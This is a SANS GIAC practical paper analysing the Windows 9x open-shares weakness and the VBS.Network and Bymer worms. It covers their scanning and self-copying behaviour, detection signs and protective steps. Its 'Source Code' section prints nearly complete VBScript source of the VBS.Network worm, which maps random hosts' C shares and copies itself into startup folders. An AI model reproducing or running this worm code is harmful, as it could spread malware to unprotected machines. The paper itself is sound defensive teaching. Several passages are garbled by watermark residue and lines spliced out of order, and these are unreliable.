

# Use offense to inform defense. Find flaws before the bad guys do.

# Copyright SANS Institute Author Retains Full Rights

This paper is from the SANS Penetration Testing site. Reposting is not permited without express written permission.

# [Interested in learning more?](https://pen-testing.sans.org/events/)

Check out the list of upcoming events offering "Hacker Techniques, Exploits & Incident Handling (SEC504)" at https://pen-testing.sans.org/events/

# **Open Shares Vulnerability**

# **GIAC Advanced Incident Handling and Hacker Exploits** *Practical Assignment*

By Siegfried A. Hill

#### **Introduction**

configuration for the proprietary software her ISP had provided, I discovered a program shortcut On July 22, 2000 I visited a client whose home PC I had set up with Microsoft Windows 98 SE a month prior to my visit. My client was having troubles with her dial-up connection to the Internet and had asked me to come talk some sense into her computer. While tweaking the in the startup program group of Windows that shouldn't have been there. The program turned out to be a worm identified by Symantec Antivirus Research (SARC) as VBS.Network [1].

**By Siegfried A. Hill**<br> **OO** 10 visited a client whose home PC I had set up with Microsoft Window<br>
on my visit. My client was having troubles with her dial-up connection to the<br>
and sked me to come talk some sense into her About 3 months later, I was troubleshooting another Windows 98 machine, this time a telemarketing call center workstation. The client's complaint was regarding performance problems such as intermittent sluggishness and unpredictable program failures. Since many legitimate pieces of software can cause problems with Windows when combined incorrectly, one of the first things I did was look for certain types of programs that load at startup and may cause Windows to become unstable. In this case, I discovered an illegitimate piece of software in the Windows RUN registry key, the executable component of a worm identified by SARC as "W32.HLLW.Bymer" [2].

Both of these intrusions had one thing in common: the system drive for Windows had been left shared with full read/write privileges and with no password set. Leaving a shared drive like this is known as an **open share**. In the first case, I had shared the system drive while the PC was still in my shop to install software from my stand-alone local area network. I then failed to remove the share before delivering the PC to the client. In the second case, what most likely occurred was one of the workstation's shift operators had shared the entire system drive as an expedient way of transferring files from several different folders on the system drive to a colleague.

The above situations demonstrate that this relatively easy-to-prevent exploit should not be underestimated. Under the Windows 9x environment, an inexperienced operator may not be aware of the threat and leave a system open to attack. Even an experienced operator, without proper checklists and oversight, can make a mistake and allow a system to become compromised. The information below should provide you with a better understanding of this simple exploit and how to minimize the chance of letting your system fall prey to it.



# **Protocol Description**

The Microsoft File and Printer Sharing Service uses the Client for Microsoft Networks, which in turn relies on the Server Message Block (SMB) file sharing protocol. SMB is implemented in Windows 9x via the NetBIOS application programming interface. Microsoft includes TCP/IP (Internet protocol) support for NetBIOS as part of the Network Driver Interface Specification (NDIS) [3,4] (Figure 1).



FIGURE 1 – WINDOWS 95 ARCHITECTURE FOR WINDOWS NETWORKING [4]

 $\mathbb{R}^2$ . The Netware Core Frotocor (NCT) The sharing protocor is also implemented in Microsoft's file sharing mechanism, but we will focus on SMB because the issues **Note:** The Netware Core Protocol (NCP) file sharing protocol is also implemented in involved with the open shares vulnerability are identical for both protocols [4].

It is important to note that Microsoft has made it very easy to make what you share available to the Internet and therefore, the world. Microsoft's Windows 95 Resource Kit documentation states the following about their file sharing:

"Any computer running the protected-mode Microsoft Client for NetWare Networks or Client for Microsoft Networks can be set up to serve as a file and print server for other computers on the network. Resources **can** be protected with user-level security on NetWare or Windows NT networks using existing user account databases. On Microsoft networks, resources **can** also be protected with share-level security." [5] (Ed: emphasis mine)

Additionally, the Microsoft "Getting Started" document for Windows 98 states:

"… **You can also use this procedure to share an entire disk drive.** Instead of selecting a folder, select a drive icon.

- 1.In My Computer, right-click the folder you want to share, and then click Sharing.
- 2.In the Properties dialog box, click the Sharing tab, and then click Shared As.
- 3.In Share Name, type a name for the folder. In Comment, you can type a brief comment or description of the folder.
- 4.In Access Type, click Read Only, Full, or Depends on Password. Regardless of which type of access you select, you have the **option** of adding a password.
- 5.**Type a password if you want to use one**, and then click OK.
- 6.Retype the password, and then click OK." [6]
- (Ed: emphasis mine)

You can infer from the above excerpts that the default setting for shares in Microsoft File and Printer Sharing is to an open share. As you will see, this can lend itself to abuse.

#### **Description of Variants**

End with use-tevt security on inverwance of whindows SN networks<br>existing user account databases. On Microsoft networks resources<br>to be protected with share-level security." [5] (Ed: emphasis mine)<br>the Microsoft "Getting S The VBS.Network worm and the W32.HLLW.Bymer worm are just two of many variants that have been developed since the VBS.Network worm first was reported by CERT in March 2000 [7]. I'll cover the VBS. Network worm because 1) it is fairly simple to understand, and 2) is a classic example of what goes on with this class of worm. I'll touch on the function of the Bymer worm because it demonstrates the flexibility of the payload capability for programs taking advantage of the open shares vulnerability. Information on other worms that use the open share vulnerability can be found by searching the virus encyclopedia at Symantec Antivirus Research Labs website: http://www.sarc.com.

# **How the Exploit Works**

#### **VBS NETWORK**

Host included with many Windows 9x and the Windows ME operating systems. VBS.Network The VBS.Network is a small Visual Basic Script program that runs using the Windows Scripting serves as an excellent example of how the open share vulnerability may be exploited. The VBS.Network worm's fundamental operation is to randomly search the Internet DNS namespace for systems with open shares and then copy itself to those shares.

**Note:** The simple set of instructions embedded in this worm could be used to give an attacker full control of a system that has left the system drive as an open share, not just to serve as a host for a worm.

The program first creates a log file, NETWORK.LOG, which it deletes and recreates on every startup. The worm then generates a random IP number using the following rules:

- 1) randomly choose a number between 119 and 215 for the first octet for the first 50 times this rule is invoked, then for subsequent invocations, randomly select the first octet between 1 and 254
- 2) randomly choose a number between 1 and 254 for the second and third octets, once for each invocation of this rule
- 3) assign 1 as the fourth octet, incrementing the octet by one for every new address until you reach 254, then trigger rules one and two again before iterating this rule again
- **Note:** The worm will never scan an address with the fourth octet of 1 because the worm increments the value of the fourth octet by 1 before the attempt to map a drive occurs. Finally, by design the worm will never scan an IP address with a 0 in the second or third octet. [8]

**EXERT SET THE ANDEL THE CONCERT CONDE CONDE THE CONDE THE SET AND THE CONDE WARD TO A MONEM CONDE THE CONDE THE CONDE THE USE IN NO CONDE THE CONDE THE CONDENDED IN THE CONDENDED IN SURFACT CONDENSIBY CONDENSIBY CONDENSIB** After a suitable IP address has been generated, the program logs that IP address. The worm then looks for a vulnerable system drive share by attempting to map the IP address to the drive letter "j:" on the host. (If the host already has a drive mapped to "j:" the worm will fail to propagate.) The worm subsequently enumerates the host drives to determine if the drive mapping was successful. The worm then attempts to copy itself to the root of the share. If successful, the worm logs this, indicating a success immediately after the entry for the newly compromised system. Regardless of success in the first copy attempt to root, the worm then blindly copies itself to directory locations on that share that coincide with the common Windows system file structure<sup>.</sup>

j:\windows\startm~1\programs\startup\ j:\windows\ j:\windows\start menu\programs\startup\ j:\win95\start menu\programs\startup\ j:\win95\startm~1\programs\startup\  $i:\win 95\$ 

numbers and loops through the fourth octet 253 times. There is no complicated mechanism for determining the fitness of a host share. If the vulnerable share is indeed a Windows system drive, the program will have correctly positioned itself to be launched at the next login on the newly compromised system. Otherwise, it just leaves pieces of itself inert on the target share. The program proceeds to loop through the remaining 252 fourth octets. When it has completed scanning those, it re-populates the first 3 octets with new random

If successful in installing itself to a system drive, it effectively configures the Windows global "startup" folder with a shortcut link to the program. Every time any user logs in, the program is started. The program will endlessly loop searching for vulnerable systems until the user logs out or the host computer is shut down. [8]

#### W32.HLLW.BYMER

The W32.HLLW.Bymer worm appears to be an evolutionary product of the VBS.Network worm. The payload of the W32.HLLW.Bymer worm is a trojanized version of the distributed.net client program (DNETC.EXE), configured to illegitimately benefit a participant in the Distributed.net project.

Cheri proplant (DNETCEXE), comingued to megitimately behema a particular telection project.<br>
Eta al legitimate Internet project that seeks to use the distributed computint<br>
rites to the particular vib happens to solve the systems. At first, the compromised systems' users had been tricked into loading trojanized Distributed.net is a legitimate Internet project that seeks to use the distributed computing model for tackling extremely complex computer calculations. Several of the calculation challenges feature cash prizes to the participant who happens to solve the last computing unit of a calculation. As a consequence of the competitive nature of this project, Distributed.net has had trouble with illegitimately loaded versions of its software running without proper consent on versions of the distributed.net client program, DNETC.EXE. Then, in April 2000 (about one month after the VBS.Network worm had been found active in the wild) a modified version of the VBS.Network worm was found with DNETC.EXE as one of several things it copied along with it as it propagated. This was followed a few months later by the W32.HLLW.Bymer worm; a self-contained, compiled executable that carried inside itself DNETC.EXE and appropriate configuration files as a payload [9]. This new worm did not require Windows Scripting Host to run, thereby expanding the range of possible victims. The manner in which the VBS.Network code was quickly adapted to the delivery of a separate payload, plus the quick development of a self-contained worm demonstrate the rich variety of attacks that could potentially take advantage of this exploit.

#### **Diagram**

Although the VBS.Network worm does log whether it has made a successful connection, it does not use this information in any way as feedback for its own propagation efforts. In essence, the worm does its propagation work one-way, "in the blind".



The worm makes the connection to the target and assumes the best, copying files to where it hopes a popular operating system resides.



After completing the file transfer, the worm breaks off the connection and starts randomly casting around again for new hosts. The worm's spawn, placed properly in critical system locations, will launch when the next user logs in, starting the process over again.



#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 **How to Use the Exploit**

The worms described above exemplify how you can develop simple code to automatically exploit the open shares vulnerability. Variants of the above worms could "phone home" with information about vulnerable targets, allowing the attacker to specifically target the vulnerable machine with more aggressive tools, such as Back Orifice 2000 or the Trin00 distributed attack

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

tool. These tools would not have to rely on duping the user to install them as they normally would; rather the system would load them itself. A more likely exploit of this would be to have the tools delivered as payloads, never requiring the person who launches the worm to "get their hands dirty" and reducing the chance that the attack can be traced back to them [7].

#### **Signature of the Attack**

The VBS.Network and W32.HLLW.Bymer worms both leave telltale signs of their presence on a system. Neither employs stealth measures and several things mark their existence.

#### VBS.NETWORK

 $K_{\rm eff}$  final  $K_{\rm eff}$   $\approx$   $K_{\rm eff}$   $\approx$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$   $\sim$ You can tell if you have the VBS.Network worm if the file labeled "network.vbs" (without the quotes) exists in any of the following places:

 $c:\setminus$ c:\windows\startm~1\programs\startup\ c:\windows\ c:\windows\start menu\programs\startup\ c:\win95\start menu\programs\startup\ c:\win95\startm~1\programs\startup\  $c:\win 95\wedge$ 

Also, when VBS.Network is running, the Windows Scripting Host program will show up as a process labeled "wscript" (without the quotes) in the task manager. Please note that "wscript" may show up in the task manager for legitimate reasons, and that the legitimate sample script file "Network.vbs" (with a capital N) can be found in the directory c:\windows\samples\wsh [8].

#### W32.HLLW.BYMER

A path string including the name of the executable for the W32.HLLW.Bymer worm ("wininit.exe" or "msinit.exe") will clearly show up in one or more of the following windows configuration entries:

**of the Attack**<br>
Work and W32.HLLW. By<br>
ener employs stealth measures and several things mark their existence.<br>
Even terms and several things mark their existence.<br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\frac{1}{2}$ <br>  $\$ In the Windows registry keys: HKLM\Software\Microsoft\Windows\CurrentVersion\Run HKLM\Software\Microsoft\Windows\CurrentVersion\RunServices - or - In the windows.ini file:  $load=$ 

suspect a worm or virus on your system. Other places you can check for programs Note: It is a good idea to periodically check the contents of the windows.ini file for "load=" and "run=" entries that seem out of place. Also check your Run and RunServices keys as noted above to make sure that the programs you expect to load at startup are the only ones loading. It is a good practice to figure out what is loading at startup **before** you loading at startup are: c:\autoexec.bat, c:\config.sys, system.ini, and any strange NET START commands in the protocol.ini file. All of these files can be examined at the same time under one editor by running the SYSEDIT command from the Windows taskbar 'Start:Run' menu item. Having a mental picture/baseline is very helpful in quickly identifying abnormal processes. As an added bonus, you can see what legitimate

programs have helpfully configured themselves to load at startup. Many of these you may find you can do without, leaving you with more resources to run the programs you do wish to run.

In addition to the physical signs of the worms on your systems, when a worm is sweeping your network, intrusion detection systems will reveal increased traffic with destination UDP port 137 and TCP port 139 (SMB NetBIOS) and 524 (NCP Netware) addressed to random and nonexistent IP addresses [11,12].

# **How to Protect Against It**

the physical syan of the wolms of your systems, when the physical syan detection systems will reveal increased traffic with destination UDP 139 (SMB NetBIOS) and 524 (NCP Netware) addressed to random and n dresses [11,12]. users or standalone machines, this is the best and most secure option. If you need Microsoft File There are several steps you can take to prevent the open shares exploit. The most drastic step is to disable Microsoft File and Print Sharing on all of your systems. In many cases, such as home and Printer Sharing, make sure that any shares have passwords on them. Symantec has a wonderful set of instructions for making sure you have properly secured your drive level shares:

SARC's How to check and configure system shares with a password: http://service1.symantec.com/SUPPORT/tsgeninfo.nsf/docid/2000091415173339

There are also several brands of cheap shareware tools available on the Internet for the express purpose of auditing your network for open NetBIOS shares.

**Note:** Before you do any scans of your or anyone else's network space, please obtain the necessary permission before doing it. If you can, get that signed, in writing – the legal fees you save may be your own.

Also make sure that all operators of the systems you are responsible for understand the consequences of leaving open shares on a system. Proper training in the methods above for configuring shares should be provide where needed.

# **Source Code/Pseudo Code**

VBS.NETWORK Here is the source code for VBS.Network. It is published in a disabled form. Commentary preceded by "//" in the script was added by the originating article's author. [10]

"Note: A single small alteration of this code renders it impotent. The remainder has been left intact for the benefit of well-intentioned readers.

 $rad$ dim octa dim octb dim octc dim octd dim rand dim dot dim driveconnected dim sharename dim count dim myfile // Creates a bunch of variables.

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

```
ateouyedt scripting. Inseystemotyeer ') // Sets a bunch of variables.<br>
Exacts and then re-creates its log file, e:\network.log.<br>
In enext<br>
// Errases and then re-creates its log file, e:\network.log.<br>
// Generates a rand
shareformat() // Creates a textstring, using the current IP address, which will be used to map a
myfile.writeline("Copying files to : " & sharename)
count = "0"dot = "."driveconnected="0"
set wshnetwork = wscript.createobject("wscript.network")
Set fso1 = createobject("scripting.filesystemobject")
set fso2 = createobject("scripting.filesystemobject") // Sets a bunch of variables.
on error resume next
randomize
checkfile() // Erases and then re-creates its log file, c:\network.log.
randaddress() // Generates a random Class C subnet address (that's a block of 255 addresses).
checkaddress() // Increments the IP address by one; and creates a new random subnet if this 
one's been covered.
shared drive.
wshnetwork.mapnetworkdrive "j:", sharename // Maps the shared drive to J:, blindly assuming 
there's one at the address.
enumdrives() // Checks to see if it's successfully mapped the drive.
copyfiles() // Places a copy of itself in several places on the drive (someone else's machine
someplace).
disconnectdrive() // Drops the connection.
msgbox "Done"
function disconnectdrive()
wshnetwork.removenetworkdrive "j:"
driveconnected = "0"
end function
function createlogfile()
Set myfile = fso1.createtextfile("c:\network.log", True)
end function
function checkfile()
If (fso1.fileexists("c:\network.log")) then
fso1.deletefile("c:\network.log")
createlogfile()
else
createlogfile()
end If
myfile.writeLine("Log file Open")
end function
function copyfiles()
Set fso = CreateObject("scripting.filesystemobject")
fso.copyfile "c:\network.vbs", "j:\"
```
If (fso2.FileExists("j:\network.vbs")) Then

myfile.writeline("Successfull copy to : " & sharename) End If

fso.copyfile "c:\network.vbs", "j:\windows\startm~1\programs\startup\"

fso.copyfile "c:\network.vbs", "j:\windows\"

fso.copyfile "c:\network.vbs", "j:\windows\start menu\programs\startup\"

fso.copyfile "c:\network.vbs", "j:\win95\start menu\programs\startup\"

fso.copyfile "c:\network.vbs", "j:\win95\startm~1\programs\startup\"

```
fso.copyfile "c:\network.vbs", "j:\wind95\"
```
end function

function checkaddress()  $\text{octd} = \text{octd} + 1$ if octd = "255" then randaddress() end function

```
function shareformat()
sharename = "\\" & octa & dot & octb & dot & octc & dot & octd & "\C"
end function
```

```
Exhetwork.vbs", "j:\windows\"<br>
Exhetwork.vbs", "j:\windows\start menu\programs\startup\"<br>
C:\network.vbs", "j:\win95\start menu\programs\startup\"<br>
Exhetwork.vbs", "j:\win95\startm-1\programs\startup\"<br>
Exhetwork.
function enumdrives()
Set odrives = wshnetwork.enumnetworkdrives
For i = 0 to odrives. Count -1
if sharename = odrives.item(i) then
diveconnected = 1else
' driveconnected = 0
end if
Next
end function
function randum()
```

```
rand = int((254 * rnd) + 1)
end function
```

```
if count > 50 then
function randaddress()
octa=Int((16) * Rnd + 199)
count=count + 1else
octa="255"
end if
```
randum() octb=rand randum() octc=rand octd="1" myfile.writeLine("Subnet : " & octa & dot & octb & dot & octc & dot & "0") end function

W32.HLLW.BYMER

Although I could not find a detailed listing of the W32.HLLW.Bymer worm, the W32.HLLW.Bymer worm has been suggested to be a variant of the VBS.Network worm.

# **Additional Information**

ine("Subnet : " & octa & dot & octb & dot & octc & dot & "0")<br>
BYMER<br>
Euld not find a detailed listing of the W32.HLLW.Bymer worm, the<br>
Euly not find a detailed listing of the W32.HLLW.Bymer worm, the<br>
Bymer worm has been Hostile code on a compromised system runs with the user ID and permissions of the user logged into that system. Authenticated shares that "trust" an infected remote host on the basis of the user's authentication can be infected. This means that systems with more robust security such as Windows NT or 2000 could be compromised [8]. The W32.HLLW.Bymer worm uses NCP as well as SMB, expanding the odds of it finding open shares [11]. An elevation of the severity of this exploit is that worms like W32.HLLW.Bymer can become unwitting vectors for much more destructive viruses, in fact becoming a carrier for infection. The W32.Kriz virus is one such destructive payload that can "piggyback" on a worm. [13]

# **References:**

[1] Symantec Antivirus Research Center – VBS.Network Writeup, 10 FEB 2000 URL: http://service1.symantec.com/sarc/sarc.nsf/html/VBS.Network.html (1 MAR 2001)

[2] Symantec Antivirus Research Center – W32.HLLW.Bymer Writeup, 9 OCT 2000 URL: http://service1.symantec.com/sarc/sarc.nsf/html/pf/W32.HLLW.Bymer.html (1 MAR 2001)

[3] Webopedia

URL: http://www.computerwords.com/ (1 MAR 2001)

